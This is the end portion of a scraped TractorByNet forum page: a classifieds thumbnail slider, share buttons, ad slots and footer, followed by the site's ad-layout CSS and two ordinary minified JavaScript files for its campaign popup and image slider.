							<a href="/forums/threads/hydraulic-thumb-clamp-for-mini-excavator-a58214.625220/post-7300190?isClicked=2">
								<span class="xfmgThumbnail xfmgThumbnail--image xfmgThumbnail--fluid">
									<img class='xfmgThumbnail-image' src="https://www.tractorbynet.com/forums/attachments/2e45ad36d77c782106a9e80c30653118af70a53e-jpeg.4450827/" alt='HYDRAULIC THUMB CLAMP FOR MINI EXCAVATOR (A58214)' style="width: 200px; height: 200px;"/>
									<span class='xfmgThumbnail-icon'></span>
								</span>
							</a>

							
								<a href="/forums/threads/hydraulic-thumb-clamp-for-mini-excavator-a58214.625220/post-7300190?isClicked=2"> <div class="bbWrapper">HYDRAULIC THUMB...</div></a>
							
							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										<li>Clicks: 18</li>
										<li>Views: 13,265</li>
									</ul>
								</div>
							

						</div>
					
						<div class="itemList-item itemList-item--slider" style="text-align: center;">
							<a href="/forums/threads/rooster-weathervane-a55853.619083/post-7281001?isClicked=2">
								<span class="xfmgThumbnail xfmgThumbnail--image xfmgThumbnail--fluid">
									<img class='xfmgThumbnail-image' src="https://www.tractorbynet.com/forums/attachments/30157-1-jpg.4310264/" alt='Rooster Weathervane (A55853)' style="width: 200px; height: 200px;"/>
									<span class='xfmgThumbnail-icon'></span>
								</span>
							</a>

							
								<a href="/forums/threads/rooster-weathervane-a55853.619083/post-7281001?isClicked=2"> <div class="bbWrapper">Rooster...</div></a>
							
							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										<li>Clicks: 30</li>
										<li>Views: 44,773</li>
									</ul>
								</div>
							

						</div>
					
						<div class="itemList-item itemList-item--slider" style="text-align: center;">
							<a href="/forums/threads/masterbuilt-meat-smoker-a58374.626725/post-7304144?isClicked=2">
								<span class="xfmgThumbnail xfmgThumbnail--image xfmgThumbnail--fluid">
									<img class='xfmgThumbnail-image' src="https://www.tractorbynet.com/forums/attachments/1085-1-jpg.4444239/" alt='MASTERBUILT MEAT SMOKER (A58374)' style="width: 200px; height: 200px;"/>
									<span class='xfmgThumbnail-icon'></span>
								</span>
							</a>

							
								<a href="/forums/threads/masterbuilt-meat-smoker-a58374.626725/post-7304144?isClicked=2"> <div class="bbWrapper">MASTERBUILT MEAT...</div></a>
							
							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										<li>Clicks: 15</li>
										<li>Views: 3,920</li>
									</ul>
								</div>
							

						</div>
					
				</div>
			</div>
		</div>
	</div>









<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512" class=""><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg> <span>X (Twitter)</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>









</div>
				 <div class="samCodeUnit" data-position="container_content_below"> <div class="samItem"> <!-- Tag ID: tractorbynet_BTF_billboard --> <div align="center" data-freestar-ad="__300x250 __970x250" id="tractorbynet_BTF_billboard"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_BTF_billboard", slotId: "tractorbynet_BTF_billboard" }); </script> </div> </div> </div> 

			</div>
			
				<div class="p-body-sidebar">
					
	

		
			
		

		
	



	
	


					
						&nbsp;
					
					 <div class="samCodeUnit" data-position="container_sidebar_below"> <div class="samItem"> <div class="stickyunit"> <!-- Tag ID: tractorbynet_siderail_right_2 --> <div align="center" data-freestar-ad="__300x250" id="tractorbynet_siderail_right_2"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_siderail_right_2", slotId: "tractorbynet_siderail_right_2" }); </script> </div> <!-- Tag ID: tractorbynet_siderail_right_1 --> <div align="center" data-freestar-ad="__300x250" id="tractorbynet_siderail_right_1"> <script data-cfasync="false" type="text/javascript"> freestar.config.enabled_slots.push({ placementName: "tractorbynet_siderail_right_1", slotId: "tractorbynet_siderail_right_1" }); </script> </div> </div> </div> </div> 

				</div>
			
			
		</div>
		
	

		
			
		

		
	


		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			
			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/" itemprop="item">
			<span itemprop="name">Forums</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			
			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/#general-tractor-topics.3" itemprop="item">
			<span itemprop="name">General Tractor Topics</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/build-yourself/" itemprop="item">
			<span itemprop="name">Build-It Yourself</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
		
		</ul>
	

		
	

		
			
		

		
	


	</div>
</div>
	<div class="footerseperator">
	</div>
<div class="bottomsidebar p-sectionLinks">
	<div class="p-footer-inner">
									
	<div class="column medium-12">
			
	<div class="block">
		<div class="block-container"  data-widget-id="11" data-widget-key="footerblock1" data-widget-definition="html">
			
				<h3 class="block-minorHeader">Footer Links 1</h3>
			
			<div class="block-body block-row">
				<ul>
	<li><a href="https://www.tractorbynet.com/forums/misc/contact">Contact Us</a></li>
	<li><a href="https://calendly.com/tractorbynet/tractorbynet-marketing-intro">Advertise</a></li>
	<li><a href="https://www.tractorbynet.com/forums/help/terms-of-use/">Terms of Use</a></li>	
	<li><a href="https://www.tractorbynet.com/forums/help/privacy/">Privacy Policy</a></li>
</ul>
			</div>
		</div>
	</div>

	</div>
	
    </div>
	
</div>
<footer class="p-footer" id="footer">

	<div class="p-footer-inner">
		<div class="p-footer-row">
			
				<div class="p-footer-row-main">
					<p>
						Always consult equipment operator's manual and follow safety instructions before operating or servicing any tractor or equipment, or attempting any task.
					</p>
<p>© 2025 TractorByNet.com | TractorByNet is a registered trademark of IMC Digital Universe, Inc. Other trademarks on this page are the property of their respective owners. When you click on links to various merchants on this site and make a purchase, this can result in this site earning a commission.</p>
					<p>
<button id="pmLink">Privacy Manager</button>
					</p>
					<ul class="p-footer-linkList">
						
							<div class="bottomsidebar p-sectionLinks bottomalt">
	<div class="block">
		<div class="block-container"  data-widget-id="12" data-widget-key="footerblock2" data-widget-definition="html">
			
				<h3 class="block-minorHeader">Footer Links 2</h3>
			
			<div class="block-body block-row">
				
			</div>
		</div>
	</div>
</div>
							
					</ul>
				</div>
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">

				</ul>
			</div>
		</div>
		
			<div class="p-footer-copyright">
				
				<a href="https://xenforo.com" class="u-concealed" dir="ltr" target="_blank" rel="sponsored noopener">Community platform by XenForo<sup>&reg;</sup> <span class="copyright">&copy; 2010-2024 XenForo Ltd.</span></a> | <a href="https://xenmade.com/" title="XenForo Add-ons" target="_blank" class="u-concealed">Add-Ons</a> by xenMade.com
				
<!-- REMOVE ONLY WITH  PERMISSION! -->
        <div id="WMTBRANDCR">
            <style>@media (max-width:600px){#WMTBRANDCR span{display: none;}}</style>
            <a class="u-concealed" rel="nofollow noopener" href="https://wmtech.net/store/showcase/?products=229&utm_source=tractorbynet.com&utm_campaign=product&utm_medium=footer" target="_blank" title="XenForo Quality Add-Ons by WMTech">Quality Add-Ons made with <i class="fas fa-heart"></i></a> 
            by <a class="u-concealed" rel="nofollow noopener" href="https://wmtech.net/store/categories/xenforo-2-products.2/?utm_source=tractorbynet.com&utm_campaign=site&utm_medium=footer" target="_blank">WMTech<span> &copy; 2025 WebMachine Technologies, Inc</span>.</a>
        </div>
<!-- REMOVE ONLY WITH PERMISSION! -->


			
			</div>
		
		
	</div>
</footer>

	

		
			
		

		
	

</div> <!-- closing p-pageWrapper -->
<div class="u-bottomFixer js-bottomFixTarget">
	
</div>

	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
		
	</div>


	<script src="/forums/js/vendor/jquery/jquery-3.5.1.min.js?_v=5539b033"></script>
	<script src="/forums/js/vendor/vendor-compiled.js?_v=5539b033"></script>
	<script src="/forums/js/xf/core-compiled.js?_v=5539b033"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1764380145;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="/forums/js/siropu/am/core.min.js?_v=5539b033"></script>
<script src="/forums/js/xf/lightbox-compiled.js?_v=5539b033"></script>
<script src="/forums/js/vendor/lightslider/lightslider.min.js?_v=5539b033"></script>
<script src="/forums/js/CustomWidget/slider.min.js?_v=5539b033"></script>
<script src="/forums/js/Truonglv/Sendy/campaign.min.js?_v=5539b033"></script>

	<script>
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://www.tractorbynet.com/forums/',
				basePath: '/forums/',
				css: '/forums/css.php?css=__SENTINEL__&s=2&l=1&d=1763074548',
				keepAlive: '/forums/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '.tractorbynet.com',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: '9a002edbfa660fd178dc642f5f41edeb',
			csrf: '1764380145,6de02bc52d88efec5e6e15bd945a12b1',
			js: {"\/forums\/js\/siropu\/am\/core.min.js?_v=5539b033":true,"\/forums\/js\/xf\/lightbox-compiled.js?_v=5539b033":true,"\/forums\/js\/vendor\/lightslider\/lightslider.min.js?_v=5539b033":true,"\/forums\/js\/CustomWidget\/slider.min.js?_v=5539b033":true,"\/forums\/js\/Truonglv\/Sendy\/campaign.min.js?_v=5539b033":true},
			css: {"public:aloph_op_ribbon_style.less":true,"public:aloph_op_ribbon_text_public_controls.less":true,"public:bb_code.less":true,"public:fs_custom_widget_list.less":true,"public:fs_lightslider.less":true,"public:lightbox.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_ads_manager_ad.less":true,"public:extra.less":true},
			time: {
				now: 1764380145,
				today: 1764306000,
				todayDow: 5,
				tomorrow: 1764392400,
				yesterday: 1764219600,
				week: 1763787600
			},
			borderSizeFeature: '1px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 31457280,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: 'https://www.tractorbynet.com/forums/styles/tractor/metalogo.png',
			publicPushBadgeUrl: 'https://www.tractorbynet.com/forums/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Couldn\'t find that...",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at TractorByNet - Tractor Forum",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "url": "https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/page-87",
    "mainEntity": {
        "@type": "DiscussionForumPosting",
        "@id": "https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/",
        "headline": "Todays shop time.",
        "datePublished": "2016-09-17T22:30:11+00:00",
        "url": "https://www.tractorbynet.com/forums/threads/todays-shop-time.369727/",
        "articleSection": "Build-It Yourself",
        "author": {
            "@type": "Person",
            "@id": "https://www.tractorbynet.com/forums/members/4570man.284299/",
            "name": "4570Man",
            "url": "https://www.tractorbynet.com/forums/members/4570man.284299/"
        },
        "interactionStatistic": [
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/ViewAction",
                "userInteractionCount": 273779
            },
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/CommentAction",
                "userInteractionCount": 1090
            }
        ]
    },
    "publisher": {
        "@type": "Organization",
        "name": "TractorByNet - Tractor Forum",
        "alternateName": "TractorByNet",
        "description": "The Largest Tractor Forum Online. All makes and models, and all topics discussed.",
        "url": "https://www.tractorbynet.com/forums",
        "logo": "https://www.tractorbynet.com/forums/styles/tractor/metalogo.png"
    }
}
			</script>
		
	





	

		
			
		

		
	


	

		
			
		

		
	


    
    
        
        <div data-xf-init="tsi-campaign-popup" data-delay="3"
             data-link="/forums/misc/tsi-campaigns/popup"></div>
    

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://a.pub.network/tractorbynet-com/cls.css
body_size: 87
content:
body {
	--fsAddBuffer: 0px;
}
[id='tractorbynet_homepage_rightrail_2'],
[id='tractorbynet_incontent_2'],
[id='tractorbynet_BTF_billboard'],
[id='tractorbynet_homepage_rightrail_1'],
[id='tractorbynet_incontent_5'],
[id='tractorbynet_incontent_3'],
[id='tractorbynet_incontent_4'],
[id='tractorbynet_pushdown-pushdown-cls'],
[id='tractorbynet_article_rightrail_1'],
[id='tractorbynet_article_rightrail_2'],
[id='tractorbynet_atf_mobile'],
[id='tractorbynet_siderail_right_2'],
[id='tractorbynet_siderail_right_1'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='tractorbynet_BTF_billboard'] {
		--height: 280px;
}
[id='tractorbynet_atf_mobile'] {
		--height: 250px;
}
[id='tractorbynet_incontent_2'] {
		--height: 250px;
}
[id='tractorbynet_incontent_3'] {
		--height: 250px;
}
[id='tractorbynet_incontent_4'] {
		--height: 250px;
}
[id='tractorbynet_incontent_5'] {
		--height: 250px;
}
[id='tractorbynet_siderail_right_1'] {
		--height: 250px;
}
[id='tractorbynet_siderail_right_2'] {
		--height: 250px;
}
@media only screen and (min-width: 728px) {
	[id='tractorbynet_siderail_right_1'] {
		--height: 250px;
	}
	[id='tractorbynet_siderail_right_2'] {
		--height: 250px;
	}
}
@media only screen and (min-width: 768px) {
	[id='tractorbynet_BTF_billboard'] {
		--height: 280px;
	}
	[id='tractorbynet_article_rightrail_1'] {
		--height: 280px;
	}
	[id='tractorbynet_article_rightrail_2'] {
		--height: 600px;
	}
	[id='tractorbynet_atf_mobile'] {
		display: none; 
	}
	[id='tractorbynet_homepage_rightrail_1'] {
		--height: 280px;
	}
	[id='tractorbynet_homepage_rightrail_2'] {
		--height: 280px;
	}
	[id='tractorbynet_incontent_2'] {
		--height: 90px;
	}
	[id='tractorbynet_incontent_3'] {
		--height: 90px;
	}
	[id='tractorbynet_incontent_4'] {
		--height: 90px;
	}
	[id='tractorbynet_incontent_5'] {
		--height: 90px;
	}
	[id='tractorbynet_pushdown-pushdown-cls'] {
		--height: 100px;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.tractorbynet.com/forums/js/Truonglv/Sendy/campaign.min.js?_v=5539b033
body_size: 142
content:
!function(s){XF.TSI_CampaignLoader=XF.Element.newHandler({options:{url:null},init:function(){XF.ajax("GET",this.options.url,{},XF.proxy(this,"onResponse"),{global:!1,skipDefault:!0})},onResponse:function(t){var e;"ok"===t.status&&t.message?this.$target.text(t.message):t.html?(e=this,XF.setupHtmlInsert(t.html,function(t){e.$target.removeClass("blockMessage"),e.$target.html(t)})):this.$target.remove()}}),XF.TSI_CampaignPopup=XF.Element.newHandler({options:{link:null,delay:null},xhr:null,init:function(){setTimeout(XF.proxy(this,"load"),1e3*this.options.delay)},load:function(){this.xhr&&this.xhr.abort();var t=this;this.xhr=XF.ajax("POST",this.options.link,{},XF.proxy(this,"onResponse"),{global:!1,skipDefault:!0}).always(function(){t.xhr=null})},onResponse:function(e){e.html&&e.html.content&&XF.setupHtmlInsert(e.html,function(t){XF.overlayMessage(e.html.title,t)})}}),XF.TSI_NewsletterFindNodes=XF.Element.newHandler({options:{nodes:null},$nodes:null,init:function(){this.$nodes=XF.findRelativeIf(this.options.nodes,this.$target),0<this.$nodes.length&&this.$target.bind("keyup",XF.proxy(this,"onKeyup"))},onKeyup:function(){var n=this.$target.val().toLowerCase();this.$nodes.each(function(){var t=s(this),e=t.data("title"),t=t.closest(".inputChoices-choice");e&&(e.toLowerCase().includes(n)?t.show():t.hide())})}}),XF.Element.register("tsi-campaign-loader","XF.TSI_CampaignLoader"),XF.Element.register("tsi-campaign-popup","XF.TSI_CampaignPopup"),XF.Element.register("tsi-newsletter--findNodes","XF.TSI_NewsletterFindNodes")}(jQuery,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tractorbynet.com/forums/js/CustomWidget/slider.min.js?_v=5539b033
body_size: -5
content:
'use strict';var XFMG=window.XFMG||{};
!function(b,c,d,e){XFMG.ItemSlider=XF.Element.newHandler({options:{auto:!1,loop:!1,pager:!1,item:6,itemWide:0,itemMedium:0,itemNarrow:0,pauseOnHover:!1},init:function(){if(b.fn.lightSlider){var a=[];this.options.itemWide&&a.push({breakpoint:900,settings:{item:this.options.itemWide,slideMove:Math.min(this.options.itemWide,2)}});this.options.itemMedium&&a.push({breakpoint:650,settings:{item:this.options.itemMedium,slideMove:1}});this.options.itemNarrow&&a.push({breakpoint:480,settings:{item:this.options.itemNarrow,
slideMove:1}});this.$target.find("img.xfmgThumbnail-image").removeAttr("loading");this.$target.lightSlider({auto:this.options.auto,loop:this.options.loop,pager:this.options.pager,item:this.options.item,pauseOnHover:this.options.pauseOnHover,addClass:"lightSlider--loaded",slideMargin:5,galleryMargin:0,slideMove:Math.min(this.options.item,2),speed:400,rtl:XF.isRtl(),responsive:a})}else console.error("Lightslider must be loaded first.")}});XF.Element.register("item-slider","XFMG.ItemSlider")}(jQuery,
window,document);
